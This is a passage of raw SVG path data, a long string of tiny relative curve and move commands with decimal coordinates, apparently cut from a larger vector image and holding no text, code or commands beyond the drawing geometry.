Zm.01-.35s.03-.02.07-.02c-.02.07-.04.02-.07.02Zm.13.1s.04,0,.06-.02c-.02.05-.03.01-.06.02Zm.07.05s-.04.04-.06.04c.01-.05.03,0,.06-.04Zm-.05-.55s.02,0,.01-.05c.01,0,0,.05.01.06,0,0-.02,0-.03-.01Zm0,0s-.03-.03-.04-.05c0,0,0-.01,0-.02.03.02.02.06.05.02,0,.03-.01.03-.01.06Zm.1.91s-.05.03-.08.02c.02-.08.04-.04.08-.02Zm-.02-.89s.01-.09-.03-.05c0-.06.03-.03.05-.02,0,.04-.01.05-.02.07Zm-.03-1.18s-.03,0-.03-.05c-.02.01,0,.05,0,.09-.02.02-.01-.05-.01-.09.04-.02.07-.03.07.05,0,0,0-.04,0-.07.01,0,.02,0,.03,0,0,.03-.03.02-.02.09-.01,0-.03,0-.04,0,0-.05-.01-.03-.01-.07-.01,0,0,.08,0,.05Zm-.14.53s.02-.03.05-.05c0,.01,0,.03,0,.05-.01,0-.03,0-.04,0Zm0,.12s-.04.02-.07,0c.01-.03.06-.02.07,0Zm0-.61s-.02-.03,0-.07c.02.1.01-.06.05-.04,0,.03,0,.04,0,.07,0-.08.02-.04.04,0-.03.05-.06,0-.09.04Zm-.03-2.3s0,.03,0,.05c-.03-.02-.05.06-.05-.03.02-.03,0-.01,0,.03.02-.01.03-.05.05-.06Zm.23.97s.03.06.03.02c.02-.04,0,.05-.01.05.01.01.01.05.02.07-.01.03-.02,0-.05.02.03-.02.02-.11,0-.16Zm.37-.28s0-.06.02-.05c.02.02-.02,0,0,.05,0,.03.03-.02.05,0,0,.05,0,.04,0,.09-.02.02-.01-.04-.01-.07-.03,0-.05.03-.08,0,0-.02.02-.01.03-.02Zm-.02-.49c-.01-.06.02-.03.05-.05,0,.08-.04,0-.05.05Zm.32-.19s-.02.02-.04,0v-.03s.01-.02.02-.02c0,.01,0,.03,0,.05.02.02.03-.08.03,0Zm-.04.14s-.03,0-.05.02c0-.04.03-.03.05-.02Zm.04.85s-.03.05,0,.07c0,.04-.02-.02-.03,0,0-.01.01-.05,0-.05,0-.01.02,0,.04-.02Zm-.03-.38s0-.03,0-.05c0,0,.02,0,.03,0,0,.03-.02.02-.01.07,0,0-.01-.02-.02-.02Zm.02.97c0,.05-.02.02-.01.09,0,0-.02,0-.03,0,0-.02,0-.05,0-.09.03.05.02.05.05,0Zm-.07-1.02s.03.01.03.07c-.01-.03-.01.01-.03,0,0-.01.03-.05,0-.07Zm.03.5s-.05.03-.04-.03c0,0,.01.04.04.03Zm-.04-1.04s0-.02,0-.02c0-.03,0-.03-.01-.03,0-.05.02.02.04,0,.01.07-.03,0-.03.05Zm0,.21s.03.03.03.09c-.02-.05-.03.04-.04.07,0,0,0-.04,0-.07,0,0-.01,0-.02,0,.01-.04.07,0,.04-.09Zm-.09-.07s.05-.07.06,0c-.02.03-.04.01-.06,0Zm0-.37c-.01-.06-.03-.04-.05-.05.03-.05.05-.03.09-.02,0,.05-.05-.02-.04.07Zm-.02.35c-.01.06-.04.02-.07.02.01-.1.03,0,.07-.02Zm-.1.82v.05s.02-.02.03,0c0-.05,0-.04,0-.09.02.06.04.06.04.14,0,0,.01-.02.02-.02,0-.06,0-.08,0-.12.03.02.03.05.02.12-.06.07-.13,0-.19.05,0-.09-.04-.07,0-.16-.01.07,0,.12.03.12,0-.07-.02-.02-.02-.05,0-.04.01-.04.02-.07.02,0,.02.08.03.12,0-.03,0-.08.03-.09Zm0,1.19s0,.04,0,.07c0-.03-.01-.06,0-.07Zm-.03-.54s.03-.03.04,0c0,.04-.04.01-.04,0Zm-.03-.17s.04,0,.03-.05c.03.06.02.01.05.03-.02.06-.04,0-.08.02Zm-.33-1.08s0-.05-.01-.07c.01-.03.02-.06.04-.04-.01.02-.04.02-.03.11Zm.02.59s-.01.14,0,.16c-.02,0,0-.01,0-.04-.03-.04.02-.05.01-.12Zm0,.56s-.03.11-.03.02c0,0,.03.02.03-.02Zm.11.13s-.09-.02-.13,0c.03-.06.09-.06.13,0Zm.04-.61c.02.07.02,0,.01-.07.02,0,0,.09.03.1,0,.07-.03.01-.05.02,0-.01,0-.02,0-.02,0-.01,0-.02,0-.03Zm.07,0s0,0,.03-.02c0,.02,0,.02,0,.02,0,0,0,.04,0,.07-.01,0-.01-.02-.03-.01,0,0,0,0,0,.02,0,0,0-.02,0-.02,0-.02,0-.03,0-.04.01-.06.01.05.03.02,0-.02,0-.03,0-.04Zm0,.4c-.02.05-.04-.01-.06.02.01-.06.04-.03.06-.02Zm-.08.75s.06,0,.06.01c0,.06-.02.07-.06.06,0-.02,0-.01.01-.02,0-.03,0-.04-.01-.05Zm.07.43c-.01.06-.06.04-.07.04.03-.05.05,0,.07-.04Zm-.05-.99s-.04-.01-.04.04c-.04-.06.03-.05.04-.04Zm-.08-1.3s-.02-.09-.02,0c0-.03-.02-.03-.02-.09.02.06.05-.02.09.01.02.04-.06-.02-.05.07Zm.03,1.95s-.02-.03-.02-.09c0,0,0,0-.01-.01,0,0,.01-.01.03,0-.02.05,0,.05,0,.1Zm-.04-1.17s.01-.06.02-.02c.01,0,0-.08,0-.05,0-.03,0-.06.03-.05-.01.03,0,.07,0,.09,0,.05-.04.02-.05.04Zm0,1.07s-.01.02-.02.06c-.01,0,0-.06-.02-.05.02-.01.03,0,.04-.01Zm.06.46c-.02.07-.05,0-.07.04,0-.08.05-.05.07-.04Zm.03.1s-.05.02-.08,0c.03-.03.06-.01.08,0Zm.09.19c0-.06-.03,0-.04-.05,0,.01-.01.03-.01.05-.02-.04-.02-.02-.04-.05.02-.06.2,0,.09.04Zm-.02-.73s.04.05.05-.02c0,0,0,.04,0,.07-.02-.01-.04,0-.05.02-.02,0,0-.03,0-.07Zm.03-.56s.04-.05.06-.02c0,.04-.04,0-.06.02Zm-.03-1.46c.02-.05.06-.03.07-.02-.02.05-.04.03-.07.02Zm0,.07c.02-.06-.01.05,0,.05-.01.03-.02.07-.03.11-.02-.04-.02-.06-.05-.07.01-.02.04-.03.05.03.01-.03.02-.08.03-.12Zm-.17-.08s.1,0,.15,0c.01.02-.13.04-.15,0Zm-.03-.16s.04-.04.03.02c-.01.03-.02,0-.03-.02Zm-.03.02s-.03-.04-.05,0c0-.03,0-.03-.01-.03.03-.06.04,0,.07-.02v.05Zm-.06.61s0,.02,0,.02c0,.03-.01.11-.03.05,0-.02.01-.01.01-.03,0-.02,0-.01-.01-.02,0-.06.02,0,.04-.02Zm-.15-.62s.08-.08.09,0c0,0,0-.02,0-.03.01.06.01.01.03,0,0,.04,0,.05.01.05-.04.01-.11.03-.14-.01Zm.05.36c0,.06-.02-.02-.01-.05.02,0,.03,0,.03.05,0,0,0-.03-.01-.03,0,0,0,.04,0,.04Zm0,.66c0,.05.04,0,.03.07-.02-.01-.01-.01-.03,0v-.07Zm-.06-.71s-.01.05,0,.09c-.01,0-.01-.02-.03-.02,0-.02,0-.05,0-.05.01-.08.03.03.04-.02Zm-.06,0s-.01.01-.01.04c0,.01,0,.03,0,.05-.02.01-.04-.09-.05-.05,0-.08.03-.01.06-.04Zm.1,1.3s-.02,0-.02.04c0,0,0,0,0,0-.02-.02-.08-.04-.11-.02.02-.06.08-.03.13-.02Zm.02.02c0-.06.02-.02.02-.07,0,0,0,.05.01.05,0,.04-.02,0-.03.02Zm-.05-.21s.02.02.02-.04c.03.08.07-.05.08.05-.03-.01-.06.03-.1-.01Zm.11.24s-.02-.03-.02-.09c.01.01.04.04.02.09Zm.12.66s-.03.04,0,.05c0,.03-.02.03-.03.04-.01-.01,0-.02.01-.02,0-.03,0-.03,0-.05-.02-.01-.03.03-.05.02,0-.07.06-.02.08-.04Zm-.05.4s.04,0,.05,0c-.02.04-.04,0-.05,0Zm0,.12s0,.03,0,.05c0,0,0-.02,0-.03-.01,0-.01.01-.01.04-.03-.03,0-.07.03-.05Zm.06.03s-.03-.03-.05-.02c0-.02.06-.05.05.02Zm.29,1.33s0,.01.01.02c0,.01,0,.03-.01.02,0-.01,0-.03,0-.04Zm-.11-1.84s0-.03,0-.05c.06,0,.08,0,.13,0-.03.08-.1-.03-.13.06Zm.13-.16s.02-.03.01-.07c0,0,.02,0,.03,0-.02.05.01.12.03.07.01.09-.05-.05-.05.04,0,0,0-.02-.01-.03Zm.05-.05s.03,0,.04-.02v.07s.03-.05.01-.05c0-.01,0-.02,0-.02,0,0,.01,0,.02,0-.01.04-.02.1-.05.09,0-.08-.03-.04-.03-.07Zm.08-1.15s-.02.02-.03.03c0-.09.07-.06.07.03-.01-.02-.05.01-.04-.07Zm.08,1.32s0,.03,0,.05c-.01-.02,0-.07-.03-.05,0-.04.03-.02.04,0Zm.09-1.9s-.01-.1-.03-.12c.02-.01.02.02.05-.02-.01.04-.04.07-.02.14Zm-.84-.75c0-.06-.01-.06-.03-.07,0-.04.04-.02.05,0,0,.03,0,.08-.02.07Zm-.03.07c-.01.06-.04,0-.08.02.02-.05.04,0,.08-.02Zm-.06-.08s.04.03.05,0c.02.02-.06.08-.05,0Zm-.02-.21s.03,0,.06-.02c0,.05-.14.05-.06.02Zm.01,1.25c0,.11-.04.1-.05.02.01-.02.04-.05.05-.02Zm-.02,1.53c.01-.09.03,0,.03-.09.02.06.05-.02.08.03-.01.02-.04,0-.06.02,0,.03,0,.04,0,.07-.02-.03-.04-.09-.05,0-.03.02-.03-.03-.05-.03,0-.01,0-.05,0-.05.01.02.05-.03.05.05Zm.05.48s-.03,0-.03.05c-.02-.02-.02-.05-.01-.1-.01-.04-.05,0-.07,0,.02-.06.06-.05.09-.02-.02.03-.01.09.02.07Zm-.11,0s.03.04.04,0c.02.02-.04.04-.01.07,0,.05-.02-.02-.03,0,0-.02,0-.04,0-.07Zm.07.14s0,.03,0,.03c0,.04-.06-.05-.06.02-.01-.06-.05,0-.06-.01.02-.06.07-.02.11-.04Zm-.12-.69s.02,0,.03,0c0,.02,0,.05,0,.07-.01-.02-.03-.01-.03-.07Zm-.43,1.8s-.03.02-.02.09c-.02-.04-.03,0-.03-.07-.01,0-.01.03-.01.07,0-.02-.03,0-.03-.03,0-.05.06-.09,0-.11.03-.04.17-.02.07.01,0-.02-.04-.03-.04.02.01.06.03,0,.06.01Zm-.06-.14s0-.02,0-.05c.02.05.05-.04.06.05-.02-.02-.05-.02-.06,0Zm-.03-1.06s0,0,0,0c.02,0,.02-.06.03-.02,0,.02-.02.05-.03.07-.01.05.01-.06-.01-.05Zm-.03-.12s.03,0,.04.01c0,.04-.04.04-.04-.01Zm-.05.12s.03-.03.05-.02c0,.04-.03,0-.05.02Zm.27-1.67s-.04,0-.07,0c0-.03,0-.08.03-.07.03.02-.02,0-.01.04.01.07.04-.01.05.03Zm.02.52s-.01.03-.01.05c-.01-.03-.03-.04-.05-.03,0-.02.01-.03.01-.05.02.03.03.06.05.03Zm-.07,1.29s-.05.02-.07-.03c.01.02.05-.03.07.03Zm-.08-.14c.01-.06.03-.01.06-.04,0,.02-.04.06-.06.04Zm.12-1.35s0,.02.01.02c0,0,0-.02,0-.04.01,0,.02.01.02.05-.01,0-.05.03-.04-.03Zm-.13-.34s-.01.03-.03.04c-.02-.02.01-.05,0-.07,0-.02,0,0,0,0,0,0,0,0,0-.02.02,0,0,.08.02.05Zm-.02.56s-.07.07-.07-.05c-.02.01,0,.07,0,.1-.01-.01-.02-.05-.04-.05,0-.07.02-.12.05-.09v.07c.02-.05.03.02.06.01Zm-.05.63s-.01-.06-.01.02c0-.03-.03,0-.03-.05.01.04.03,0,.03-.05.02.02.02.04.01.09Zm-.01-1.17s.02-.06.03-.07c0,.02,0,.05,0,.05,0,.04-.02.03-.04.02Zm0-.37s0,.03,0,.05c-.03,0,.01-.07-.02-.07,0,.02,0,0,0-.02.02,0,.02.03.04.02.01.01,0,.02-.01.02Zm.03,1.62s-.06.03-.09.02c.02-.04.06,0,.09-.02Zm.01,1.13c0-.06-.02-.01-.01-.07-.01,0-.01.02-.02.02-.02,0,.02-.03,0-.09,0,.01.02.04.02-.02.01,0,.02.01.02.05.01-.06.04,0,.05-.05.02.07-.09.05-.04.16-.03.08-.2-.02-.02,0Zm.02.85c0-.07-.02-.03-.01-.1.02-.03.04.03.07,0-.01.07-.04,0-.05.04,0,.04.02.04.03.03,0,.06-.04.01-.03.09-.02-.1-.08,0-.09-.05.03-.04.06-.06.09,0Zm.15.1c0,.12-.09-.06-.11.07-.02.02,0-.06-.03-.03.03-.09.07-.06.13-.04Zm-.09-.12s.07-.06.11.03c-.02-.04-.09.02-.11-.03Zm.13.24v.05s-.01-.01-.01-.03c-.02.02,0,.04,0,.09,0-.03-.02-.04-.02-.09,0-.01.02-.02.03-.02Zm.01.24s0-.02.03,0c0,.03-.13.02-.03,0Zm.05.1s-.04,0-.07,0c0-.04.06-.05.07,0Zm-.07-.45c.02-.06.13-.01.19-.03,0,0,0-.03,0-.05.02,0,.02.05.04.06-.07.03-.14.01-.24.01Zm.24-.02s0-.03,0-.05c.02,0,.02.05.04.03-.02.01-.03,0-.05.02Zm.01-.54s.02-.04.03-.04c0-.09-.03,0-.02-.09-.02,0,0,.08-.02.05,0-.02.02-.06,0-.05.03-.06.08,0,.14-.04,0,.06-.03,0-.02.09-.01-.06-.05-.07-.07.02,0,.04.03,0,.03-.02,0,.08.19,0,.07.05,0,.06,0,.08.03.07.02.04-.05-.02-.03.05,0,.06,0-.08-.03-.05,0-.04.02,0,.03-.02-.02-.1-.08-.02-.13-.03Zm.12.41s-.03,0-.06,0c0-.06.07-.06.06,0Zm.01,0c.06-.06.11-.04.19-.03-.05.05-.11,0-.19.03Zm.08.15v-.04s-.03-.02-.03.04c-.01,0,0-.03-.02-.04.05,0,.1-.04.15-.06.07-.02.13.09.19-.03,0,0,0,.05.01.05.01-.04.01-.06.02,0,0-.01,0-.04.02-.04,0,.08.03-.03.03.07-.15,0-.25.02-.38.03Zm0,.12s-.04,0-.05.02c0-.06.03.01.03-.05.01,0,0,.05.03.03Zm.07.19s-.02,0-.05.02c0-.07.05-.03.05-.02Zm.94-2.34s.02-.01.03-.02c-.01.02-.01.06-.02.09,0,0-.01,0-.02,0,0-.02.04-.04.01-.07Zm.22-.31c.02-.09.05.05.07-.04-.01.11-.05,0-.07.04Zm-.06.06c0-.09.04.01.06-.04-.01.1-.03,0-.06.04Zm0,.09s-.01.05,0,.05c0,.02-.02.02-.03.02,0-.03,0-.08.03-.07Zm.04,2.45c-.01.06-.03-.01-.07.02.02-.05.04-.03.07-.02Zm-.04-.35s.01-.03.01-.05c.02.07.05-.02.05.03,0,0,0-.03,0-.05.01.07.03.01.05.09-.04-.02-.07,0-.12-.01Zm.07-.12s0-.02,0-.02c0-.06.04-.02.05,0,0,.04-.04,0-.06.02Zm.52-4.57c0-.06.02-.06.03-.04,0,.03-.02.04-.03.04Zm.04-.02s0-.04,0-.07c0,0-.03-.02-.03.02,0-.05-.02,0-.02-.05.03.03.07,0,.09,0,.02.01,0,.03,0,.07,0,.02,0,.01.01.02-.01.02-.04.04-.05.02Zm.3-.83s0-.02,0-.03c0-.03,0,0,0,.02.02,0,.03-.04.04,0-.01.04-.02-.02-.04.02Zm-.48-.03s.02-.02.01-.05c.01,0,0,.06.02.07.01-.05.03-.09.05-.04.02-.02,0-.06-.01-.07.01-.05.04.02.04.07,0-.03.05,0,.05.05-.02.01-.05.04-.06-.03-.03.03-.06.06-.11.06,0-.02.01-.02.02-.02,0-.03,0-.03-.01-.03Zm-.02-.85s0,0,0,0c0,0,0,0,0,0h0Zm-.02-.02s-.02.03-.03.02c0-.03,0-.03-.01-.03.02-.04.03.05.04.01Zm-.13.78s.03.04.03.09c.02-.02.03-.04.03-.09.01,0,0,.06,0,.09,0-.01.02-.07.02,0,.02-.02,0-.04,0-.09.01.02.03.03.03.09,0,0,0-.03,0-.05,0-.04.02.13.03.05.01,0,0,.04,0,.09,0-.02-.02,0-.02-.05,0,.02-.03.05-.01.07-.01.06-.03-.02-.02-.07-.02,0-.03.08-.03-.02-.02,0-.03.1-.03,0-.01.02,0,.07-.01.1,0-.04-.02-.06-.03-.1,0,.02-.01.05-.03.02,0-.03.02-.03.03-.04,0-.02,0-.03-.02-.03,0-.01,0-.03,0-.05Zm-.16.06s.05.06.05,0c0,.03.02.05.03.07,0,0,0-.03.01-.04,0-.04,0-.05-.02-.07.03-.02.02,0,.07-.02-.02.02-.03.07,0,.05-.02.04-.05.05-.08.11,0-.01,0-.03,0-.05-.04.01-.04.06-.07.06,0-.06,0-.05.01-.11Zm-.19.1s.02-.07.02,0c.02,0,0-.08.02-.05-.02-.07.01-.05.01-.12,0,.01,0,.04.02.03-.01.02-.03.1-.01.14.02-.02,0-.04,0-.09.01,0,.01.02.01.05.02,0,0-.14.04-.11,0,.06-.03.07-.03.14,0-.09.06-.07.06-.19.02,0,0,.07.03.05-.02.02-.02,0-.01.09-.01.01,0-.03-.02-.03-.02.03.02.05,0,.1-.02-.02-.09.06-.11-.05,0,.11-.08.02-.09.04v-.05s.01.01.03,0v.05s.02-.07.02,0Zm-.04-.99s0,.06,0,.12c-.01,0-.03,0-.04,0,0-.07.02-.11.04-.12Zm-.05.96c0-.06-.03-.04-.01-.09,0,.02.01.05.03.03,0,.07.02.07.02.14-.03-.04-.05-.09-.09-.03,0-.04.01-.09,0-.14.01-.04.02.1.05.08Zm-.03.58s-.02,0-.03,0c-.01-.05.04-.06.03,0Zm-.06-.68s0,.07,0,.12c.03.02,0-.08.03-.05,0-.03,0-.04-.01-.05.02-.06.03.1.02.14-.01-.01-.02-.06-.03,0-.01,0-.01-.05-.02-.07,0,0,0,.05,0,.05-.03.07-.02-.07-.03-.09,0-.04.04.03.04-.05Zm-.09.13s.04-.02.04-.09c.04.02-.03.19-.04.09Zm0-.88s0,0,.02,0c0,0,0,.02,0,.03,0,0,0-.01,0-.02,0,0,0,0,0,0,0,.01,0,.02-.01.03,0,0-.01,0-.02,0,0,0,0-.02,0-.03Zm-.16-.07v.02s0,0,0-.01c0,0,0,0,0,0Zm-.02.02s.01,0,.02,0c0,.03,0,.06-.02.07,0-.02,0-.04,0-.06,0,0,0,0,0-.01Zm-.06.87s.02-.02.01.03c0-.01,0-.06.01-.09.01,0,.02,0,.03,0-.02.01,0,.11-.02.05-.02.03,0,.08.02.09,0,0,0-.04,0-.04.02-.02.01-.1.02-.14.01.08.02.06.03.16.03-.04,0-.09.03-.12.02.01-.01.03,0,.07,0,.02.02.01.03.02,0-.05,0-.03,0-.09.02.02.01.04,0,.09,0,0,.02,0,.02-.02-.01-.07,0,0,.01.02,0-.07.02-.02.03-.09.02,0,.04.06.02.1-.02,0,.02-.07-.01-.05,0,.04-.02.05-.02.11-.04-.06-.07.05-.08-.05-.02-.01-.01.04-.02.05-.01-.04-.03.04-.03-.05,0,0-.01,0-.02,0,0,.03,0,.04,0,.07-.01,0-.02.01-.02.04,0,0,0-.02,0-.02-.02-.09-.06,0-.09-.03,0-.04,0-.05-.01-.05.02-.03.01-.1.03-.12,0,0,0,.04,0,.07Zm-.04-.85s0,.04.01.06c-.04,0-.08.03-.1-.04.03.01.06,0,.09-.02Zm-.19.02s0,0,.01,0c0,0,0,0,0-.01.03,0,.07-.03.06.07-.04,0-.05,0-.09,0,0-.03.02-.02.01-.06Zm-.82.84s.02-.02.04-.02c0,.03-.01.04-.01.09,0,.01.02.01.03,0,0-.03,0-.03-.01-.03,0-.05.02,0,.03,0,0-.03,0-.03-.01-.03.01-.06.03.02.02.07.03.04.03-.09.04,0,.01-.03,0-.04,0-.09,0,0,.02,0,.03,0,0,.04-.03,0-.02.05,0,.04.02-.02.03,0,0,0,0-.03,0-.05.02.01.02-.02.04-.02,0,.06.03.04.03.1,0-.04.04-.02.05-.05,0,.03.02.09.03.05,0-.05-.02-.02-.01-.09.01.03,0,0,.03,0,0,.02,0,.09,0,.09,0,0,0-.03,0-.03,0-.05.04.05.03-.05.04-.01.08.04.11,0,0,.05.01.05,0,.1.01-.06.02-.05.04-.02.02-.02,0-.04,0-.09.03,0,0,.01,0,.05.03-.07.04.04.05-.05.01,0,0,.05.03.03,0,.02-.02,0-.02.04,0,.04.03,0,.04.02,0-.04.03-.03.03-.09.02.01.02.06.03.09-.02-.07.03-.09.06-.09,0,.04.01.04,0,.09.01,0,0-.06,0-.09.03,0,.01.05.01.1.01-.03,0-.03.03-.02-.01-.06,0-.03,0-.09.03.07.04,0,.07,0,0,.03,0,.04,0,.02,0,0,0,.04,0,.07.02-.04.03,0,.06,0-.01-.05,0-.05-.01-.09,0-.06.02.02.01.05.02,0,.05,0,.05-.04.03.01,0,.09,0,.14,0-.02-.01-.01-.01.02-.02-.07-.07.04-.09-.07,0,.07-.03.03-.03.11,0,0-.02,0-.03,0,0-.07-.02-.03-.01-.09-.01.06-.03.02-.05.06-.01,0,0-.05,0-.07,0,0,0,.05-.01.05-.01.01-.02-.08-.03-.02-.02-.01,0-.04,0-.07-.01.04-.03.08-.05.09-.02-.08-.06.05-.07-.03,0,0,0,.04-.01.04-.01.04,0-.02,0-.05-.03.06-.05.04-.07.11-.01,0-.02,0-.03,0,0-.04,0-.05,0-.07-.05,0-.08.06-.13-.01,0,.07-.03-.02-.03.07,0,.06,0-.03,0-.05-.01.04-.06-.04-.05.07,0,0-.02,0-.03,0,0-.02.02,0,.02-.04-.02-.04-.06-.04-.08,0-.01-.02-.02-.03-.02-.09-.01,0,0,.08-.01.09,0,0-.03-.04-.03,0,0,0,0-.02,0-.05-.02.09-.07-.02-.08.04-.02-.02-.04-.03-.03-.1,0,0,.01.03.02.03,0-.03,0-.09-.01-.07Zm.25,1.16s-.02.03-.03.07c0,0,0-.04,0-.07.01,0,.02,0,.03,0Zm-.09.67c.01.09.07.02.09.05,0-.07,0-.04.03,0,0,0,0-.05,0-.05.01-.04.06.07.03.1,0,.06.04-.02.02-.04,0-.05.02.04.03.05-.01.04-.05.04-.06-.01,0,.02-.07.09-.06-.01-.06.07-.14.05-.19,0-.01,0-.02.01-.02.05,0-.07,0-.06-.03-.07.04-.07.15.06.17-.08Zm-.16.46c0-.09.05-.02.08.01-.04-.03-.07.02-.09-.01-.02-.02.01-.02.01,0Zm-.06-2.25s.01.06.04.03c.01.01,0,.02-.01.02v.05s-.04-.02-.05-.05c0-.09.03.06.03-.05Zm-.23.05s.02.01.02-.04c.03.05.03-.02.05.05.02,0-.01-.06,0-.05,0,.06.07,0,.07.07.02-.02.02-.11.05-.12,0,.02,0,.03,0,.03,0,.03,0,0-.03.02,0,.06.03.06.01.1,0,0,0-.03,0-.05,0,0-.01.02-.01.05-.04.02-.09-.06-.09.06,0,0,0-.03,0-.05-.01.03-.02,0-.03,0,0,.03,0,.03.01.03-.02.07-.02-.07-.05-.03v-.07Zm-.01.81s-.01,0,0-.02c0,0,0,.02,0,.02Zm-.05-.25c0,.07-.03.02-.05.04,0-.06.03,0,.05-.04Zm-.17.18s.04,0,.06-.02c-.02.07-.03.03-.06.02Zm.04.17c-.01-.08.05-.04.07-.04,0,0,0-.05,0-.05.01-.03.03-.03.05-.04,0,.02,0,.05,0,.09.03,0,.03-.03.06-.02,0-.01,0-.01,0-.02,0,0,0,0,0,.02.04,0,.08,0,.11,0-.08.1-.2.01-.31.07Zm.04,1.24s.01.02.03.02c0,.03-.02,0-.02.04,0,.01,0,.02,0,.02-.02.03-.04-.02-.07.02,0-.08.07.02.05-.09Zm-.11,1.24s0-.07,0-.07c.02-.03.05-.02.06.01,0,.06-.03.05-.05.05Zm.01.4s.04-.04.07-.02c-.02.03-.05.05-.07.02Zm.11.83s-.01.02-.01,0c-.08.02-.02-.05.01,0Zm-.03.3s-.05.02-.05-.01c.11,0,.16-.04.25,0,.02.01.01-.04.02-.05.02.02,0,.08,0,.09-.02,0-.03-.08-.03.02-.01-.06-.06-.08-.07-.01-.01-.03-.05-.05-.06,0-.02-.03-.03-.02-.05-.03Zm-.05.84s0-.05-.01-.05c.01-.05.04,0,.03.05,0,0-.01,0-.02,0Zm.03-.05s.02.05.05.01c0,.07-.05.02-.05-.01Zm.08.05s0-.04,0-.07c.02.08.05.03.08.05,0-.02,0-.03,0-.03,0-.05.01.06.04.03-.03.04-.08,0-.12.02Zm.12-.14v-.05c-.06.06-.11.01-.15.04,0-.09.07,0,.08-.09.02.08.06.02.09.05,0,.04,0,.06-.02.05Zm.02-.09s.05.05.05.01c0,0,0,.03.01.03,0,.06-.05-.08-.04.04-.01-.02-.03-.03-.03-.09Zm.03.23c0-.05-.01-.05,0-.1,0,.04.03.05.03.1,0,0-.02,0-.03,0Zm.07.5s-.02-.03-.04,0c0-.03,0-.04,0-.02-.02-.03.02-.13,0-.14.01-.02.05-.04.05.03,0-.02.01-.04.02-.05.01,0,0,.08.02.07-.02.03-.04.03-.04.11Zm0-.31s-.01,0-.02,0c-.08.02.03-.07.02,0Zm-.01-.19c.02.06,0,.06-.03.07.02-.08.01-.07.05-.16.02.01,0,.04,0,.07.02,0,.02,0,.02-.05.02,0,.03,0,.03.05.01,0,.02,0,.03,0,0-.07-.04-.01-.03-.09.03-.01.02.08.05.03-.01.02-.02.07,0,.05-.02.03-.05.01-.07.05,0-.05-.04-.03-.06-.03Zm.11.41s-.01-.08-.05-.05c0-.05.06,0,.07-.04.02,0,0,.05-.01.04,0,0,0,.03,0,.05Zm.02.09c0-.07.02-.05.03-.04,0,.03-.02.04-.03.04Zm.04.85s0-.02,0-.05c.07.03.02,0,0,.05Zm.15-.95s0,.04,0,.09c0,0-.01,0-.01.02,0,0,0-.02,0-.02,0-.07-.04,0-.03-.09-.02.01-.04.03-.04-.03,0,.01-.02.03-.02.07,0,.05.04-.02.03.05-.02,0-.03-.02-.04-.03,0-.04.01-.04,0-.09-.02.06-.05.02-.1.04-.01-.01,0-.02.01-.02.01,0,0-.06.01-.07.09.01.14,0,.22,0,0,.04,0,.05.01.05-.03.07-.03-.02-.06.04Zm.07-.23s.12.01,0,0c0,0,0,0,0,0Zm.07.24s0,.03,0,.05c0,.05-.04-.1-.06-.05,0-.05.02-.02.01-.09.05,0,.07-.03.09.05,0,.07-.03-.02-.05.04Zm.05-.23c-.02-.1.05-.02.07-.06,0,.07-.06.02-.07.06Zm.03.19s0,.07,0,.1c-.02.01-.01-.06-.03-.07,0-.04,0-.08.03-.09,0,.03,0,.05.01.05.02.02-.02.02-.02,0Zm.01-.04s.01-.03.03-.04c0,.02,0,.05,0,.09-.02.02,0-.09-.03-.05Zm.03.1s0,0,.01,0c.01-.03.01-.08.01-.14.03.08.03-.03.09.01-.02.07,0,.02.02.05-.04.02-.08,0-.11.02,0,.08.04.01.03.09-.04-.03-.03,0-.06-.03Zm.09.59s0,.05.02.05c0,0,0,0,.01,0,0,.04-.03,0-.04.02,0-.03,0-.04,0-.07Zm-.02-.59s.03,0,.03-.02c.02.02-.03.13-.03.02Zm0,.78s0,.06,0,.09c-.02-.01-.06.04-.05-.03.01-.03.02.05.05,0,0-.1-.06,0-.05-.1.02.06.08.01.1.03-.01.03-.02.03-.04.02Zm.05-.12s.05-.07.05.02c-.03,0-.01-.04-.05-.02Zm.11-.14s-.06.04-.07.02c0-.05.08,0,.04-.07,0-.04.03,0,.05-.02,0,.02,0,.04-.02.04,0,.02,0,.03,0,.03Zm-.01-.38c0-.06.05-.03.05.02-.03.02-.02-.05-.05-.02Zm.53-.02s.07-.07.07.01c-.02-.03-.03-.02-.07-.01Zm.11.5s-.03.03-.05.02c.02-.04.04-.03.05-.02Zm.02.16s-.02-.03-.02-.07c-.01.12-.07.04-.1.07-.01-.08,0-.07,0-.16.02.1.06.03.09.12,0,0,0-.04,0-.07.02,0,.01.09.05.07,0,.02-.01.01-.01.04Zm.03-.02s.02-.04.02-.09c0,.02.04.13.05.03,0,0,0,0,0,.02,0,.01,0,.02,0,.02-.01.04-.05,0-.08.02Zm.02-.65s0-.06.03-.05c0,.03.01.04.03.03,0,.05-.03.04-.03-.02-.01,0,0,.06-.03.04Zm.14.59v.04s-.02-.06,0-.09c0-.02,0-.01-.01-.02,0-.04.02,0,.03-.02-.04.04.03.09-.01.09Zm.01.05s.02-.02.01-.05c0,.02.01.05.03.03.01.01-.04.05-.05.02Zm.18-.65c0-.05.03-.07.03,0-.01,0-.02,0-.03,0Zm.09.01s0-.02,0-.02c0-.02,0-.03,0-.03.01-.05.04.06.04-.02.01,0,0,.05.03.03-.02.06-.05,0-.07.04Zm.09.31s0-.01.01-.02c0-.04-.01-.05,0-.1,0,.02.01.06.01.1,0,0,0,0,.01,0,0,.04-.02,0-.03.02Zm0-.35s.07-.05.07,0c-.02.04-.05.03-.07,0Zm.08-.07s.02-.02.01-.07c.02,0,.03.01.03.07-.02-.02-.01,0-.04,0Zm.06.78s0,.03,0,.05c0-.03-.01-.05,0-.05Zm.05-.06s0,0,0-.02c0,0,0,0-.01,0,0-.05.03-.02.03-.09-.02-.06-.06-.02-.09-.01,0-.01,0-.02,0-.02v-.03s.06.03.09,0c0,.09,0,.09-.02.17Zm0-.28s0-.02,0-.04c-.06.01-.04-.03,0-.02,0-.04.02-.05.02-.11,0,0,.02,0,.03,0,0,.02,0,.05,0,.05,0,.05-.01-.04-.02-.03-.02.04-.02.1-.03.14Zm.02.22s.01-.04,0-.09c.02-.01.06.03.05-.05.01.02.02.04.03.05-.01.07-.08-.03-.09.09Zm.09.08c-.01-.06.03-.13.03-.23.01.04.02.1.03.14-.02.03-.04.05-.05.09Zm.07-.04c0-.06-.02-.08-.03-.14,0-.05.01.02.03,0v-.03s0,.13.03.16c0,.02-.02.01-.03.02Zm.1-.06s0,.03,0,.05c-.01,0-.03,0-.04,0,0-.01,0-.03,0-.05,0,0,0,.03-.01.04-.02-.01-.03-.07-.03-.12.02-.01.02,0,.02.05.01-.09.06.02.08-.11.02.04.04.07.04.14.02-.01,0-.07,0-.